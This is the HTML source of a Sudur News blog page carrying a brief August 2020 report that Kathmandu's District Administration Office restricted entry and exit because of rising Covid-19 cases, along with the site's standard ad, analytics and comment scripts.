.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28.5%;float:left;margin:0 2px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6022510105885768'></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js'>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-MRCJH4L9L8'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MRCJH4L9L8');
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7666582080685171109&amp;zx=bcb26561-32e4-4ca9-a998-f32a5541108d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7666582080685171109&amp;zx=bcb26561-32e4-4ca9-a998-f32a5541108d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6022510105885768 -->

</head>
<body class='item'>
<amp-auto-ads data-ad-client='ca-pub-6022510105885768' type='adsense'>
</amp-auto-ads>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:block;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='/p/about-us.html'>About</a></li>
<li><a href='/p/contact-us.html'>Contact</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='rss' href='#' target='_blank' title='rss'></a></li>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='gplus' href='#' target='_blank' title='gplus'></a></li>
<li><a class='pinterest' href='#' target='_blank' title='pinterest'></a></li>
<li><a class='instagram' href='#' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.sudur.news/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Sudur News' height='108px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifdi7LvXFt29Qh03UWZ7bHn4IS-JnZZF7mGhePz4GQPisFBXjGFZChWXkUhyLfFjomAgtIjhBtm28LVEDQ_yuBAkfak9GZs43RXdgekaHfQaStSUA649Qu8psvnv-4XT-qWtbdIf5_QEw/s1600/SN-Logo.png' style='display: block' width='336px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6022510105885768&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sudurnewsnp_ads-content_AdSense2_728x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6022510105885768"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6843968858"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.sudur.news/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/search/label/Local?&max-results=10' itemprop='url'>Local</a></li>
<li itemprop='name'><a href='/search/label/National?&max-results=10' itemprop='url'>National</a></li>
<li itemprop='name'><a href='/search/label/International?&max-results=10' itemprop='url'>International</a></li>
<li itemprop='name'><a href='/search/label/Sports?&max-results=10' itemprop='url'>Sports</a></li>
<li itemprop='name'><a href='/search/label/Technology?&max-results=10' itemprop='url'>Technology</a></li>
<li itemprop='name'><a href='/search/label/Accounting%20and%20Finance?&max-results=10' itemprop='url'>Learn Accounting</a></li>
<li itemprop='name'><a href='https://www.sudurnews.com' itemprop='url'>In Nepali</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz84M_NpwOf9wf6JM_dUI30rwezuqachf32DqSuws3dqyJj4NCzMKbErXZ1k3FLas5b8NCqgSGZ6yNLuHsliFOYAyca2uM-0kYBmNR-oBFX3RZ7hIn4sGTlg0NqwqsNkWRwUGUrP6-ZvA/s640/Kathmandu.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.sudur.news/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.sudur.news/search/label/COVid-19' property='v:title' rel='v:url'>COVid-19</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.sudur.news/search/label/National' property='v:title' rel='v:url'>National</a></span>
<brc>/</brc>
<span>No entry into or exit from Kathmandu due to increase in COvid 19 cases</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
No entry into or exit from Kathmandu due to increase in COvid 19 cases
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06195309219362517131' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06195309219362517131' rel='author' title='Sudur News'>
<span itemprop='name'>Sudur News</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.sudur.news/2020/08/no-entry-into-or-exit-from-kathmandu.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.sudur.news/2020/08/no-entry-into-or-exit-from-kathmandu.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-08-13T18:55:00+05:45'>6:55 pm</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.sudur.news/search/label/COVid-19' rel='tag'>COVid-19</a>,
<a href='https://www.sudur.news/search/label/National' rel='tag'>National</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5409250209188512898' itemprop='articleBody'>
<meta content=' The District Administration Office of Kathmandu has decided to completely restrict entry into and exit from the Kathmandu because of an inc...' name='twitter:description'/>
<p>&nbsp;The District Administration Office of Kathmandu has decided to completely restrict entry into and exit from the Kathmandu because of an increase in Covid-19 cases until further notice.</p><p>Meanwhile, vehicles are operating based on an odd-even schedule.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz84M_NpwOf9wf6JM_dUI30rwezuqachf32DqSuws3dqyJj4NCzMKbErXZ1k3FLas5b8NCqgSGZ6yNLuHsliFOYAyca2uM-0kYBmNR-oBFX3RZ7hIn4sGTlg0NqwqsNkWRwUGUrP6-ZvA/s900/Kathmandu.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="900" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz84M_NpwOf9wf6JM_dUI30rwezuqachf32DqSuws3dqyJj4NCzMKbErXZ1k3FLas5b8NCqgSGZ6yNLuHsliFOYAyca2uM-0kYBmNR-oBFX3RZ7hIn4sGTlg0NqwqsNkWRwUGUrP6-ZvA/s640/Kathmandu.png" width="640" /></a></div><p><br /></p><p>Kathmandu has reported 127 positive cases of coronavirus of which&nbsp;111 cases are in Kathmandu while Bhaktapur and Lalitpur logged 11 and 5 cases respectively.</p><p>Issue of entry passes or Exit is restricted until further notice.</p>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.sudur.news/2020/08/no-entry-into-or-exit-from-kathmandu.html&title=No entry into or exit from Kathmandu due to increase in COvid 19 cases' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.sudur.news/2020/08/no-entry-into-or-exit-from-kathmandu.html&title=No entry into or exit from Kathmandu due to increase in COvid 19 cases' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.sudur.news/2020/08/no-entry-into-or-exit-from-kathmandu.html&title=No entry into or exit from Kathmandu due to increase in COvid 19 cases' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.sudur.news/2020/08/no-entry-into-or-exit-from-kathmandu.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz84M_NpwOf9wf6JM_dUI30rwezuqachf32DqSuws3dqyJj4NCzMKbErXZ1k3FLas5b8NCqgSGZ6yNLuHsliFOYAyca2uM-0kYBmNR-oBFX3RZ7hIn4sGTlg0NqwqsNkWRwUGUrP6-ZvA/s640/Kathmandu.png&description= The District Administration Office of Kathmandu has decided to completely restrict entry into and exit from the Kathmandu because of an inc...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.sudur.news/2020/08/no-entry-into-or-exit-from-kathmandu.html&title=No entry into or exit from Kathmandu due to increase in COvid 19 cases' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
National
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.sudur.news/2020/08/haritalika-teej-ko-subhakamana.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.sudur.news/2020/08/covid-19-cases-increased-to-24957.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz84M_NpwOf9wf6JM_dUI30rwezuqachf32DqSuws3dqyJj4NCzMKbErXZ1k3FLas5b8NCqgSGZ6yNLuHsliFOYAyca2uM-0kYBmNR-oBFX3RZ7hIn4sGTlg0NqwqsNkWRwUGUrP6-ZvA/s640/Kathmandu.png' itemprop='url'/>
</div>
<meta content='Sudur News' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7666582080685171109?po=5409250209188512898&hl=en-GB&saa=85391&origin=https://www.sudur.news' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.sudur.news/feeds/5409250209188512898/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.sudur.news/2020/08/no-entry-into-or-exit-from-kathmandu.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.sudur.news/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6022510105885768&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sudurnewsnp_sidebar2_AdSense1_300x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6022510105885768"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5944930317"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/SudurNewsNP/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/International'>International</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/Local'>Local</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/National'>National</a>
<span dir='ltr'>(174)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/Sports'>Sports</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/Technology'>Technology</a>
<span dir='ltr'>(27)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.sudur.news/2025/10/'>October (1)</option>
<option value='https://www.sudur.news/2025/06/'>June (1)</option>
<option value='https://www.sudur.news/2025/04/'>April (1)</option>
<option value='https://www.sudur.news/2024/10/'>October (1)</option>
<option value='https://www.sudur.news/2024/09/'>September (3)</option>
<option value='https://www.sudur.news/2024/08/'>August (1)</option>
<option value='https://www.sudur.news/2024/07/'>July (3)</option>
<option value='https://www.sudur.news/2024/04/'>April (1)</option>
<option value='https://www.sudur.news/2024/02/'>February (1)</option>
<option value='https://www.sudur.news/2023/09/'>September (1)</option>
<option value='https://www.sudur.news/2023/04/'>April (1)</option>
<option value='https://www.sudur.news/2023/03/'>March (1)</option>
<option value='https://www.sudur.news/2022/11/'>November (2)</option>
<option value='https://www.sudur.news/2022/01/'>January (1)</option>
<option value='https://www.sudur.news/2021/04/'>April (4)</option>
<option value='https://www.sudur.news/2021/03/'>March (1)</option>
<option value='https://www.sudur.news/2021/01/'>January (5)</option>
<option value='https://www.sudur.news/2020/12/'>December (4)</option>
<option value='https://www.sudur.news/2020/11/'>November (5)</option>
<option value='https://www.sudur.news/2020/08/'>August (9)</option>
<option value='https://www.sudur.news/2020/07/'>July (15)</option>
<option value='https://www.sudur.news/2020/06/'>June (59)</option>
<option value='https://www.sudur.news/2020/05/'>May (90)</option>
<option value='https://www.sudur.news/2020/04/'>April (1)</option>
<option value='https://www.sudur.news/2020/02/'>February (3)</option>
<option value='https://www.sudur.news/2019/08/'>August (1)</option>
<option value='https://www.sudur.news/2019/06/'>June (32)</option>
<option value='https://www.sudur.news/2019/05/'>May (75)</option>
<option value='https://www.sudur.news/2019/04/'>April (4)</option>
<option value='https://www.sudur.news/2018/09/'>September (5)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sudur.news/2020/05/young-woman-found-dead-at-dadeldhura.html' target='_blank'>
<img alt='Young woman found dead at Dadeldhura resort' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqJX1lBbVIZlrFzpNiSS-AlIz6hPK6CG3lTQrayjTFFXZR3q4FM1Ndkm3zlcQpgnMeSSj8ZlinnZsOL0HzQtR0zqaQb8W8m9HKIWsFVgT0OxKJ_1pZffhwifLg3o1nESG6smm1k8tuy-Q/s72-c/Murdered.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sudur.news/2020/05/young-woman-found-dead-at-dadeldhura.html'>Young woman found dead at Dadeldhura resort</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sudur.news/2020/05/covid-19-cases-increased-to-1042.html' target='_blank'>
<img alt='Covid-19 cases increased to 1042' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRrGoNeqE_B1MT8V6X-MIUg4Mb3hVDKk_OwYqX4iA64erH8gIEJ2KhjTXcUVOilnZiydt7kV4r0F3q0vB0Eh8GMI31PxB9_OoNnhr8FxW7jDgdhJwVUVPgZCaBWUZvkYM8VujNCMePA3w/s72-c/corona1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sudur.news/2020/05/covid-19-cases-increased-to-1042.html'>Covid-19 cases increased to 1042</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sudur.news/2024/09/laapataa-ladies-India-official-entry-to-Oscar.html' target='_blank'>
<img alt='Laapataa Ladies is India&#39;s official entry to Oscar&#39;s 2025' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFsMOF8nIAgAf4_ES7xcyRQDXI-JXA-OUXQWFUaB-6I2JdR4yRpaKTRHfQm2KmFelUe5T798Px-MrgGxmNeYhl9U-Tiwt2nVSDSPVyBuuDW8C6G6xrj7TwExUhwxfb4KIplRP2QcCXpl3qENo4xUh8zjN1by62P5whKqUNcyt80ubsbi2zCRfu84AKB-g/s72-w512-c-h640/LaapataaLadies.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sudur.news/2024/09/laapataa-ladies-India-official-entry-to-Oscar.html'>Laapataa Ladies is India's official entry to Oscar's 2025</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Nepal's Latest Online News <a href='https://www.sudurnews.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates by Sora Templates'> Read in Nepali</a> & <a href='https://www.pyarb.com' rel='dofollow' style='color:#CD2122;' title='Technical Blog containing Windows, Java, ASP.NET, SQL Server and other programming tutorials.'> All rights reserved</a></div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
